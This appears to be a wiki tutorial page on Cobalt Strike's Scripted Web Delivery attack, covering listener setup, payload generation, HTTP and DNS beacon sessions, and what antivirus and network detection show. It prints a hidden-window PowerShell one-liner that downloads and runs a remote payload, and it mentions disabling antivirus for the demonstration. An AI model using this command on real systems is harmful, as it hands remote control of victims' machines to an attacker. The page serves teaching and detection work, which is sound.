Cobalt-Strike/Attacks/Web-Drive-by/Scripted-Web-Delivery
Jump to navigation
Jump to search
| You are here | Scripted Web Delivery
|
Listener
Start by creating a listener (e.g. Beacon-HTTP or Beacon-DNS).
Attack
Attack preparation


From the menu, go to Attacks > Web Drive-by > Scripted Web delivery (S). The following window pops up:
| HTTP-Beacon | DNS-Beacon |
|---|---|
|
|

Clicking on the Launch button will open a second popup window with the payload to copy.
Payload example:
powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://172.16.222.130:80/a'))"

Information
This kind of payload is likely to be intercepted by an anti-virus (e.g. Windows Defender identified it as
TrojanDownloader:PowerShell/Bynocco!AR!MTB). For the sake of demonstration, let's disable the anti-virus.Beacon-HTTP

Exploitation

Once the payload is executed, a session appears in Cobalt Strike:
Detection



Besides the anti-virus, here is what the network traffic looks like:
Initial payload
Request for action
Beacon-DNS
Exploitation
Once executed, the session will probably end up as an empty line. Right click on it and select Interact. Enter commands (e.g. mode dns, sleep 5) to force a feedback from the target.

Detection
Pay attention to the 2 highlighted blocks below:
- the first block is the DNS traffic with actions (there is data)
- the second block is the DNS traffic without action (pending for action, with a return of
0.0.0.0)